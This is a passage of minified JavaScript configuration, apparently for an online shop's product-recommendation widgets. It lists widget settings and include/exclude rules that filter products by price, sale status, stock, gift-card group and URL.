lots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},262190:{name:e[61],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:e[1],staticParams:{},placements:[],rules:[{id:1323084,type:"include",slots:[1,3,5,7,9],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GTE",value:30}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1323085,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1323086,type:"exclude",slots:[],valid_from:null,valid_to:17665626e5,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},262638:{name:e[7],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[2]},268316:{name:e[62],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:e[11],staticParams:{},placements:[],rules:[{id:1098176,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"false"}],field:"master_sku"}]},type:"dynamic"},ruleDisjs:null},{id:1098178,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"in_stock"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},268520:{name:e[122],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:e[1],staticParams:{},placements:[],rules:[{id:1325714,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},268636:{name:e[63],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:"general",staticParams:{},placements:[],rules:[{id:1279950,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},268637:{name:e[64],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:"cart",staticParams:{},placements:[],rules:[{id:1242110,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1242111,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},268640:{name:e[65],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:e[21],staticParams:{},placements:[],rules:[{id:1276873,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"false"}],field:"master_sku"}]},type:"dynamic"},ruleDisjs:null},{id:1276874,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},270500:{name:e[8],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[2]},272188:{name:e[9],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[],widgetType:e[2]},272327:{name:e[123],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:"cart",staticParams:{},placements:[],rules:[{id:1279952,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},273599:{name:e[66],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:"general",staticParams:{},placements:[],rules:[{id:1279916,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1279917,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"/g/"}],field:"url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},273601:{name:e[67],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:"general",staticParams:{},placements:[],rules:[{id:1279924,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1279925,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"/g/"}],field:"url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},273604:{name:e[68],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:"general",staticParams:{},placements:[],rules:[{id:1322871,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1322872,type:"exclude",slots:[],valid_from:null,valid_to:17665626e5,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},273605:{name:e[69],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:"general",staticParams:{},placements:[],rules:[{id:1322867,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1322868,type:"exclude",slots:[],valid_from:null,valid_to:17665626e5,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},275336:{name:e[70],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:e[1],staticParams:{},placements:[],rules:[{id:1136600,type:"include",slots:[1,3,5,7,9],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GTE",value:30}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},279656:{name:e[124],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:e[1],staticParams:{},placements:[],rules:[{id:1169023,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"gift card"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:1169024,type:"include",slots:[1,3,5,7,9],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GTE",value:30}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},279657:{name:e[71],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:e[1],staticParams:{},placements:[],rules:[{id:1169031,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"false"}],field:"master_sku"}]},type:"dynamic"},ruleDisjs:null},{id:1169033,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"ECARD"},{action:"IS",value:"GCARD"}],field:"group_id"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},279658:{name:e[125],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:e[1],staticParams:{},placements:[],rules:[{id:1169034,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"gift card"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:1169035,type:"include",slots:[1,3,5,7,9],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GTE",value:30}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},279659:{name:e[72],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:e[1],staticParams:{},placements:[],rules:[{id:1169036,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"false"}],field:"master_sku"}]},type:"dynamic"},ruleDisjs:null},{id:1169038,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"ECARD"},{action:"IS",value:"GCARD"}],field:"group_id"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},280574:{name:e[73],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:1181724,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null},{id:1181725,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"GCARD"},{action:"CONTAINS",value:"ECARD"}],field:"group_id"}]},type:"dynamic"},ruleDisjs:null},{id:1181726,type:"include",slots:[1,3,5,7,9],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"in_stock"},{arguments:[{action:"LT",value:30}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},281236:{name:e[74],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[1],staticParams:{},placements:[],rules:[{id:1184633,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null},{id:1184634,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"GCARD"},{action:"CONTAINS",value:"ECARD"}],field:"group_id"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},281754:{name:e[75],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:e[1],staticParams:{},placements:[],rules:[{id:1279789,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1279790,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[76]}],field:"keywords"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},281756:{name:e[77],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:e[1],staticParams:{},placements:[],rules:[{id:1279782,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1279783,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"bed-linen"}],field:"keywords"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},282425:{name:e[78],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:"cart",staticParams:{},placements:[],rules:[{id:1219951,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"gift-card"}],field:"url"}]},type:"dynamic"},ruleDisjs:null},{id:1219952,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},282428:{name:e[79],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1242260,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1242261,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},282430:{name:e[80],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:"cart",staticParams:{},placements:[],rules:[{id:1242096,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1242097,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},282629:{name:e[81],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:e[1],staticParams:{},placements:[],rules:[{id:1275767,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"gift-sets"},{action:"CONTAINS",value:e[82]}],field:"keywords"}]},type:"dynamic"},ruleDisjs:null},{id:1275768,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},282925:{name:e[83],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:e[1],staticParams:{},placements:[],rules:[{id:1241157,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1241158,type:"include",slots:[1,3,5,7,9],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GTE",value:30}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},284817:{name:e[84],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:e[1],staticParams:{},placements:[],rules:[{id:1301260,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null},{id:1301261,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1301262,type:"include",slots:[1,3,5,7,9],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GTE",value:30}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},285384:{name:e[85],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:"cart",staticParams:{},placements:[],rules:[{id:1242086,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1242087,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},285385:{name:e[86],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1329631,type:"include",slots:[0],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[19]}],field:"group_id"}]},type:"dynamic"},ruleDisjs:null},{id:1329632,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},285386:{name:e[87],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:"cart",staticParams:{},placements:[],rules:[{id:1219947,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"gift-card"}],field:"url"}]},type:"dynamic"},ruleDisjs:null},{id:1219948,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},285411:{name:e[88],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:"general",staticParams:{},placements:[],rules:[{id:1214954,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"/g/"}],field:"url"}]},type:"dynamic"},ruleDisjs:null},{id:1214955,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},285412:{name:e[89],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:"general",staticParams:{},placements:[],rules:[{id:1214963,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"ECARD"},{action:"IS",value:"GCARD"}],field:"group_id"}]},type:"dynamic"},ruleDisjs:null},{id:1214964,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"/g/"}],field:"url"}]},type:"dynamic"},ruleDisjs:null},{id:1214965,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},285416:{name:e[90],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1214971,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[91]}],field:"keywords"}]},type:"dynamic"},ruleDisjs:null},{id:1214972,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},285417:{name:e[92],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:"general",staticParams:{},placements:[],rules:[{id:1214973,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"/g/"}],field:"url"}]},type:"dynamic"},ruleDisjs:null},{id:1214974,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null},{id:1214975,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[93]}],field:"keywords"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},285467:{name:e[94],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:e[1],staticParams:{},placements:[],rules:[{id:1241161,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"gift box"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:1241162,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},285469:{name:e[95],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:e[1],staticParams:{},placements:[],rules:[{id:1241173,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[96]}],field:"categories"},{arguments:[{action:"IS",value:"true"}],field:"in_stock"}]},type:"dynamic"},ruleDisjs:null},{id:1241174,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},285722:{name:e[97],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:"general",staticParams:{},placements:[],rules:[{id:1218124,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"ECARD"},{action:"IS",value:"GCARD"}],field:"group_id"}]},type:"dynamic"},ruleDisjs:null},{id:1218125,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"/g/"}],field:"url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},285723:{name:e[98],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:"general",staticParams:{},placements:[],rules:[{id:1218139,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"/g/"}],field:"url"}]},type:"dynamic"},ruleDisjs:null},{id:1218140,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"ECARD"},{action:"CONTAINS",value:"GCARD"}],field:"group_id"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},285724:{name:e[99],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:"general",staticParams:{},placements:[],rules:[{id:1218127,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"ECARD"},{action:"IS",value:"GCARD"}],field:"group_id"}]},type:"dynamic"},ruleDisjs:null},{id:1218128,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"/g/"}],field:"url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},285725:{name:e[100],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:"general",staticParams:{},placements:[],rules:[{id:1218135,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"/g/"}],field:"url"}]},type:"dynamic"},ruleDisjs:null},{id:1218136,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"ECARD"},{action:"CONTAINS",value:"GCARD"}],field:"group_id"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},286209:{name:e[10],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[11],staticParams:{},placements:[],rules:[],widgetType:e[2]},286224:{name:e[101],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:e[11],staticParams:{},placements:[],rules:[{id:1316951,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},286503:{name:e[102],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[21],staticParams:{},placements:[],rules:[{id:1240857,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"in_stock"},{arguments:[{action:"IS",value:e[103]}],field:"keywords"},{arguments:[{action:"IS",value:"true"}],field:"is_new"}]},type:"dynamic"},ruleDisjs:null},{id:1240858,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null},{id:1240859,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},288184:{name:e[104],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:10,context:e[1],staticParams:{},placements:[],rules:[{id:1240001,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null},{id:1240002,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"gift card"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:1240003,type:"include",slots:[1,3,5,7,9],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GTE",value:30}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},288185:{name:e[105],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:e[1],staticParams:{},placements:[],rules:[{id:1240004,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null},{id:1240005,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"gift card"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:1240006,type:"include",slots:[1,3,5,7,9],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GTE",value:30}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},289133:{name:e[106],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:e[11],staticParams:{},placements:[],rules:[{id:1316949,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},289205:{name:e[107],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:12,context:e[11],staticParams:{},placements:[],rules:[{id:1343409,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:1,customAttribute:"",isCustomAttribute:!1,isEvaluator:!1}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:1343411,type:"include",slots:[],valid_from:17689716e5,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"in_stock"},{arguments:[{action:"IS",value:"false"}],field:"sale"},{arguments:[{action:"CONTAINS",value:e[33]}],field:"keywords"},{arguments:[{action:"IS",value:"true"}],field:"is_new"}]},type:"dynamic"},ruleDisjs:null},{id:1343412,type:"include",slots:[],valid_from:null,valid_to:17689716e5,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"true"}],field:"in_stock"},{arguments:[{action:"IS",value:"true"}],field:"sale"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[2]},291105:{name:e[108],feedId:109653,itemTplId:null,widgetTplId:null,ignoreHooks